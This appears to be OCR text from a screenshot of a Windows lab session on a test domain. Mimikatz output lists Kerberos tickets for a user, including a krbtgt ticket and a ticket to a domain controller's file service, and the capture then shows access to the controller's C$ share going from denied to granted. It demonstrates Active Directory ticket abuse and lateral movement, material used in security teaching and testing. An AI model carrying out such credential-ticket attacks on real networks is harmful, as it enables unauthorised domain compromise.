 Windows PowerShell
Command Prompt
mimikatz 2.2.0 x64 (oe.eo)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0×2 -> DELEGATION
Kdc Called: MISTAKENOT-DC-1.astro.testlab
#1> Client: cosmo @ ASTRO.TESTLAB
Server: krbtgt/ASTRO.TESTLAB @ ASTRO.TESTLAB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0×40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 6/16/2020 16:02:08 (local)
End Time: 6/17/2020 2:02:08 (local)
Renew Time: 6/23/2020 16:02:08 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0×1 -> PRIMARY
Kdc Called: MISTAKENOT-DC-1.astro.testlab
#2> Client: cosmo @ ASTRO.TESTLAB
Server: cifs/MISTAKENOT-DC-1 @ ASTRO.TESTLAB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0×40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 6/16/2020 16:02:08 (local)
End Time: 6/17/2020 2:02:08 (local)
Renew Time: 6/23/2020 16:02:08 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called: MISTAKENOT-DC-1.astro.testlab
C:\Users\cosmo>dir \\MISTAKENOT-DC-1\C$
Access is denied.
C:\Users\cosmo>dir \\MISTAKENOT-DC-1\C$
Volume in drive \\MISTAKENOT-DC-1\C$ has no label.
Volume Serial Number is 32D4-87D9
Directory of \\MISTAKENOT-DC-1\C$
08/22/2013 04:52 PM <DIR> PerfLogs
06/08/2020 06:07 PM <DIR> Program Files
08/22/2013 04:39 PM <DIR> Program Files (x86)
06/16/2020 03:25 PM <DIR> Users
06/08/2020 06:39 PM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 52,775,071,744 bytes free
C:\Users\cosmo>klist purge
01:01
-00:59
Start a search
4:04 PM
6/16/2020